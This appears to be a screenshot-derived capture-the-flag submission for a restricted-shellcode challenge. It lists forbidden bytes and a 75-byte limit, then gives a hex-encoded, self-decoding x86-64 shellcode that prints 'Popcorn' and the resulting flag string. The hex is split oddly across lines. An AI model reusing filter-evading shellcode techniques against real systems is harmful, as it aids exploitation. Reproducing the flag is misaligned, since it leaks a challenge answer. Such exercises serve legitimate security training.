 Shellcode restrictions:
The following bytes are forbidden: \x05\x0f/
The shellcode that will be executed must be at most 75 bytes long.
\x48\x83\xec\x20\xeb\x1b\x5e\x48\x31\xc9\x48\x89\xe7\xb1\x20\xf3\xa4\xb1\x20\xb3\xaa\x48\x89\xe6\x30\x1e\x48\xff\xc6\xe2\x
2\xfa\xc5\xda\xc9\xc5\xd8\xc4\x8a\xfa\xe2\x9b\x55\xe2\x9b\x6a\x1a\xab\xea\x1d\xab\xe2\x23\x4c\x18\xad\xa5\xaf
To print: Popcorn
Execute
Output:
flag-Q6Z9F7J1P8T3C4M2V7R9L1Y5X6W3K8N2